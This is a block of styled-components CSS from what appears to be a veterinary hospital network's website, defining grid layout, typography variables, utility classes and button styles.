.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#5a6175);font-family:var(--sc-font-family-h1,SourceSansProSemiBold,sans-serif);font-size:var(--sc-font-size-h1,40px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,0.4px);-moz-letter-spacing:var(--sc-letter-spacing-h1,0.4px);-ms-letter-spacing:var(--sc-letter-spacing-h1,0.4px);letter-spacing:var(--sc-letter-spacing-h1,0.4px);}/*!sc*/
h2{color:var(--sc-font-color-h2,#5a6175);font-family:var(--sc-font-family-h2,SourceSansProSemiBold,sans-serif);font-size:var(--sc-font-size-h2,28px);line-height:var(--sc-line-height-h2,30px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,1.68px);-moz-letter-spacing:var(--sc-letter-spacing-h2,1.68px);-ms-letter-spacing:var(--sc-letter-spacing-h2,1.68px);letter-spacing:var(--sc-letter-spacing-h2,1.68px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
h3{color:var(--sc-font-color-h3,#5a6175);font-family:var(--sc-font-family-h3,SourceSansProSemiBold,sans-serif);font-size:var(--sc-font-size-h3,22px);line-height:var(--sc-line-height-h3,30px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,0.44px);-moz-letter-spacing:var(--sc-letter-spacing-h3,0.44px);-ms-letter-spacing:var(--sc-letter-spacing-h3,0.44px);letter-spacing:var(--sc-letter-spacing-h3,0.44px);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
h4{color:var(--sc-font-color-h4,#5a6175);font-family:var(--sc-font-family-h4,SourceSansProSemiBold,sans-serif);font-size:var(--sc-font-size-h4,18px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,0.36px);-moz-letter-spacing:var(--sc-letter-spacing-h4,0.36px);-ms-letter-spacing:var(--sc-letter-spacing-h4,0.36px);letter-spacing:var(--sc-letter-spacing-h4,0.36px);}/*!sc*/
h5{color:var(--sc-font-color-h5,#5a6175);font-family:var(--sc-font-family-h5,SourceSansProRegular,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);}/*!sc*/
p{color:var(--sc-font-color-p,#5a6175);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,SourceSansProRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.32px);letter-spacing:var(--sc-letter-spacing-p,0.32px);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#5a6175);font-family:var(--sc-font-family-h1,SourceSansProSemiBold,sans-serif);font-size:var(--sc-font-size-h1,40px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,0.4px);-moz-letter-spacing:var(--sc-letter-spacing-h1,0.4px);-ms-letter-spacing:var(--sc-letter-spacing-h1,0.4px);letter-spacing:var(--sc-letter-spacing-h1,0.4px);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#5a6175);font-family:var(--sc-font-family-h2,SourceSansProSemiBold,sans-serif);font-size:var(--sc-font-size-h2,28px);line-height:var(--sc-line-height-h2,30px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,1.68px);-moz-letter-spacing:var(--sc-letter-spacing-h2,1.68px);-ms-letter-spacing:var(--sc-letter-spacing-h2,1.68px);letter-spacing:var(--sc-letter-spacing-h2,1.68px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#5a6175);font-family:var(--sc-font-family-h3,SourceSansProSemiBold,sans-serif);font-size:var(--sc-font-size-h3,22px);line-height:var(--sc-line-height-h3,30px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,0.44px);-moz-letter-spacing:var(--sc-letter-spacing-h3,0.44px);-ms-letter-spacing:var(--sc-letter-spacing-h3,0.44px);letter-spacing:var(--sc-letter-spacing-h3,0.44px);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#5a6175);font-family:var(--sc-font-family-h4,SourceSansProSemiBold,sans-serif);font-size:var(--sc-font-size-h4,18px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,0.36px);-moz-letter-spacing:var(--sc-letter-spacing-h4,0.36px);-ms-letter-spacing:var(--sc-letter-spacing-h4,0.36px);letter-spacing:var(--sc-letter-spacing-h4,0.36px);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#5a6175);font-family:var(--sc-font-family-h5,SourceSansProRegular,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#5a6175);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,18px);line-height:var(--sc-line-height-p_desktop,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,0.18px);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,0.18px);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,0.18px);letter-spacing:var(--sc-letter-spacing-p_desktop,0.18px);}h1{font-size:var(--sc-font-size-h1_desktop,58px);line-height:var(--sc-line-height-h1_desktop,70px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.58px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.58px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.58px);letter-spacing:var(--sc-letter-spacing-h1_desktop,0.58px);}h2{font-size:var(--sc-font-size-h2_desktop,34px);line-height:var(--sc-line-height-h2_desktop,48px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);}h3{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);}h4{font-size:var(--sc-font-size-h4_desktop,20px);line-height:var(--sc-line-height-h4_desktop,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.4px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.4px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.4px);letter-spacing:var(--sc-letter-spacing-h4_desktop,0.4px);}h5{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,17px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);}.heading_one{font-size:var(--sc-font-size-h1_desktop,58px);line-height:var(--sc-line-height-h1_desktop,70px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.58px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.58px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.58px);letter-spacing:var(--sc-letter-spacing-h1_desktop,0.58px);}.heading_two{font-size:var(--sc-font-size-h2_desktop,34px);line-height:var(--sc-line-height-h2_desktop,48px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);}.heading_three{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,20px);line-height:var(--sc-line-height-h4_desktop,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.4px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.4px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.4px);letter-spacing:var(--sc-letter-spacing-h4_desktop,0.4px);}.heading_five{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,17px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.ffkeWb{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#5a6175);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.ffkeWb:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.ffkeWb:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.ffWaQg{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#5a6175);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.ffWaQg:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.tOftQ{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#5a6175);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,SourceSansProRegular,sans-serif);font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h5,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);font-weight:var(--sc-font-weight-h5,normal);color:var(--sc-anchor--color,#5a6175);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.tOftQ{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,17px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);}}/*!sc*/
.tOftQ:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.tOftQ.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.tOftQ:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bnETTJ{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#5a6175);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,SourceSansProBold,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-primary,#745af6);border-radius:var(--sc-button--border-radius-primary,3px);color:var(--sc-button--color-link-primary,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.bnETTJ{padding:15px 30px;}}/*!sc*/
.bnETTJ:hover{color:var(--sc-button--color-link-primary-hover,#ffffff);background-color:var(--sc-button--bg-color-primary-hover,#5b46c4);}/*!sc*/
.bnETTJ:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#ffffff);}/*!sc*/
.bnETTJ:after{content:'';}/*!sc*/
.bnETTJ.arrow:after{content:'';}/*!sc*/
.bnETTJ:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gSjxWH{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#5a6175);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,SourceSansProBold,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-hero,#745af6);border-radius:var(--sc-button--border-radius-hero,3px);color:var(--sc-button--color-link-hero,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
